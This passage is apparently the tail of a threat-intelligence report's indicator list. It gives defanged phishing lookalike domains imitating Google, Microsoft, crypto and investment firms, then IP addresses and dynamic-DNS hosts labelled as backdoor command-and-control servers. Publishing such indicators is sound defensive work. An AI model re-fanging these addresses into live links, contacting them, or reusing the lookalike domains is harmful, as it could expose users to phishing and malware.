isosecurity[.]xyz

jack710[.]club

jumpshare[.]vip

kraken-dev[.]com

ledgerservice.itsaol[.]com

lemniscap[.]cc

lundbergs[.]cc

mail.gdriveupload[.]info

mail.gmaildrive[.]site

mail.googleupload[.]info

mclland[.]com

microstratgey[.]com

miss.outletalertsdaily[.]com

msoffice.qooqle[.]download

note.onedocshare[.]com

onlinedocpage[.]org

page.googledocpage[.]com

product.onlinedoc[.]dev

protect.antcapital[.]us

protect.azure-drive[.]com

protect.venturelabo[.]co

protectoffice[.]club

pvset.itsaol[.]com

qooqle[.]download

qoqle[.]online

regcnlab[.]com

reit[.]live

securedigitalmarkets[.]ca

share.bloomcloud[.]org

share.devprocloud[.]com

share.docuserver[.]xyz

share.stablemarket[.]org

sharedocs[.]xyz

signverydn.sharebusiness[.]xyz

sinovationventures[.]co

skandiafastigheter[.]cc

slot0.regcnlab[.]com

svr04.faqserv[.]com

tokenhub.mefound[.]com

tokentrack.mrbasic[.]com

twosigma.publicvm[.]com

up.digifincx[.]com

upcraft[.]io

updatepool[.]online

upload.gdrives[.]best

venturelabo[.]co

verify.googleauth[.]pro

word.azureword[.]com

www.googledocpage[.]com

www.googlesheetpage[.]org

www.onlinedocpage[.]org

youbicapital[.]cc

C2 address used by backdoor

118.70.116[.]154:8080

163.25.24[.]44

45.238.25[.]2

devstar.dnsrd[.]com

fxbet.linkpc[.]net

lservs.linkpc[.]net

mmsreceive.linkpc[.]net

mmsreceive.linkpc[.]net

msservices.hxxps443[.]org

onlineshoping.publicvm[.]com

palconshop.linkpc[.]net

pokersonic.publicvm[.]com

press.linkpc[.]net

rubbishshop.linkpc[.]net

rubbishshop.publicvm[.]com

socins.publicvm[.]com

vpsfree.linkpc[.]net

如有侵权请联系:admin#unsafe.sh